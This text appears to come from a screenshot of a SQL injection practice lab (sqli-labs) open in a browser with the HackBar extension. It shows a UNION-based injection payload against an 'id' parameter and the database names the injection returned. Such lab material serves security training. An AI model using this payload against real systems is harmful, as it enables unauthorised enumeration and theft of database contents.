 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata--+